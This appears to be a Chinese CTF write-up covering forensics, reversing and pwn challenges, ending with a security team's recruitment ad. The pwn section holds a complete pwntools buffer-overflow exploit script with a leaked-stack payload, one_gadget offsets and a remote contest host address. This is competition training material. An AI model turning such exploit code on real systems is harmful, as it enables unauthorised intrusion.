


其中一个文件含有压缩包,用010文件还原拿到key.ws和flag.txt 用whitespace跑key.ws。

得到snow的密码
朴实无华的取证
下载附件,扔到虚拟机vol查看一下
扫文件
把flag.png,flag.zip和我的日记.txt都导出 flag.png里的明文为FDCB[8LDQ?ZLOO?FHUWDLQOB?VIFFHHG?LA?ILJKHLQJ?WKH?
HSLGHPLF]
凯撒解密为:
CAZY[8IAN?WILL?CERTAINLY?SFCCEED?IX?FIGHEING?THE? EPIDEMIC]
日记里有压缩包密码,解压得到加密脚本,全体+32
void Encrypt(string& str)
{
for(int i = 0; i < str.length(); i++)
{
if(str[i] >='a'&& str[i]<='w')
str[i]+=3;
else if(str[i]=='x')
str[i]='a';
else if(str[i]=='y')
str[i]='b';
else if(str[i]=='z')
str[i]='c';
else if(str[i]=='_')
str[i]='|';
str[i] -= 32;
}
}
cazy{Xian_will_certainly_sfcceed_ix_figheing_the_epidemic}
Reverse
lemon
p = [101, 108, 111, 117, 122, 101, 105, 98, 101, 108, 117, 105, 113,
117, 105, 113]
q = [83, 69, 65]
p = p[::-1]
q = q[::-1]
ans = [0]*256
for i in range(256):
ans[i] = i
ans[i] = (ans[i]+q[i%3]+p[i%16])%256
for i in range(3):
for j in range(256):
ans[j] = ans[j]^ans[(j+1)%256]
for j in range(256):
ans[j] = (ans[j]+1)%256
flag = 0
for i in range(256):
flag += ans[i]
flag = flag*20+5
flag = flag*30-5
flag = flag*40-5
flag = flag*50+6645
print(flag)
#得到:23075096395
combat_slogan
jeb打开,找到关键加密函数:
public static String ttk(String arg4) {
StringBuilder v0 = new StringBuilder();
int v1;
for(v1 = 0; v1 < arg4.length(); ++v1) {
char v2 = arg4.charAt(v1);
if(v2 >= 97 && v2 <= 109 || v2 >= 65 && v2 <= 77) {
v2 = (char)(v2 + 13);
}
else if(v2 >= 110 && v2 <= 0x7A || v2 >= 78 && v2 <= 90) {
v2 = (char)(v2 - 13);
}
v0.append(v2);
}
return v0.toString();
}
rot13加密,找个在线网站对 Jr_j11y_s1tug_g0_raq_g0_raq_pnml ,进行rot13解密。最终得到we_w11l_f1ght_t0_end_t0_end_cazy

cute_doge
flag在点击图片后生成并以调试信息输出
hello_py

使用uncompyle6反编译给的pyc文件,一个关于线程的运算,逆一下,运行下面的脚本。
# uncompyle6 version 3.7.4
# Python bytecode 3.8 (3413)
# Decompiled from: Python 3.8.6 (tags/v3.8.6:db45529, Sep 23 2020,
15:52:53) [MSC v.1927 64 bit (AMD64)]
# Embedded file name: C:\Users\Administrator\Desktop\easy_py.py
# Compiled at: 2021-12-28 15:45:17
# Size of source mod 2**32: 1099 bytes
import threading, time
def encode_1(n):
global num
while True:
if num >= 0:
print("1")
flag[num] = flag[num] ^ num
num += 1
time.sleep(1)
if num == 10:
break
def encode_2(n):
global num
while True:
if num >= 0:
print("2")
flag[num] = flag[num] ^ flag[(num + 1)]
num += 1
time.sleep(1)
if num == 10:
break
while True:
Happy = [
44, 100, 3, 50, 106, 90, 5, 102, 10, 112]
num = 0
f = input('Please input your flag:')
if len(f) != 10:
print('Your input is illegal')
else:
flag = list(f)
j = 0
for i in flag:
flag[j] = ord(i)
j += 1
else:
flag = [44, 100, 3, 50, 106, 90, 5, 102, 10, 112]
print("flag to 'ord':", flag)
t1 = threading.Thread(target=encode_2, args=(1, ))
t2 = threading.Thread(target=encode_1, args=(2, ))
t1.start()
time.sleep(0.5)
t2.start()
t1.join()
t2.join()
print(bytes(flag))
if flag == Happy:
print('Good job!')
else:
print('No no no!')
# okay decompiling easy_py.cpython-38.pyc
Pwn
pwn1
#coding:utf-8
from pwn import *
context.log_level='debug'
elfelf='./pwn1 '
elf=ELF(elfelf)
context.arch=elf.arch
gdb_text='''
'''
if len(sys.argv)==1 :
io=process(elfelf)
gdb_open=1
libc=ELF('/lib/x86_64-linux-gnu/libc-2.23.so')
# ld = ELF('/lib/x86_64-linux-gnu/ld-2.23.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
elif sys.argv[1]=='2' :
io=process(elfelf)
gdb_open=0
libc=ELF('/lib/x86_64-linux-gnu/libc-2.23.so')
# ld = ELF('/lib/x86_64-linux-gnu/ld-2.23.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
else :
io=remote('113.201.14.253',16088)
gdb_open=0
libc=ELF('/lib/x86_64-linux-gnu/libc-2.23.so')
# ld = ELF('/lib/x86_64-linux-gnu/ld-2.23.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
def gdb_attach(io,a):
if gdb_open==1 :
gdb.attach(io,a)
io.recvuntil('0x')
stack=int(io.recv(8),16)+0x40
pay='a'*0x34+p32(stack)+p32(0x80485A5)*5+p32(0x8048540)*4
gdb_attach(io,gdb_text)
io.sendline(pay)
# libc_base=u64(io.recvuntil('\x7f')[-6:]+'\x00\x00')-
libc.sym['__malloc_hook']-88-0x10
# libc.address=libc_base
# bin_sh_addr=libc.search('/bin/sh\x00').next()
# system_addr=libc.sym['system']
# free_hook_addr=libc.sym['__free_hook']
# success('libc_base:'+hex(libc_base))
# success('heap_base:'+hex(heap_base))
io.interactive()
重点来了
你是否想要加入一个安全团
拥有更好的学习氛围?
那就加入EDI安全,这里门槛不是很高,但师傅们经验丰富,可以带着你一起从基础开始,只要你有持之以恒努力的决心
EDI安全的CTF战队经常参与各大CTF比赛,了解CTF赛事,我们在为打造安全圈好的技术氛围而努力,这里绝对是你学习技术的好地方。这里门槛不是很高,但师傅们经验丰富,可以带着你一起从基础开始,只要你有持之以恒努力的决心,下一个CTF大牛就是你。
欢迎各位大佬小白入驻,大家一起打CTF,一起进步。
我们在挖掘,不让你埋没!
你的加入可以给我们带来新的活力,我们同样也可以赠你无限的发展空间。
有意向的师傅请联系邮箱root@edisec.net(带上自己的简历,简历内容包括自己的学习方向,学习经历等)





















 2554
2554

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








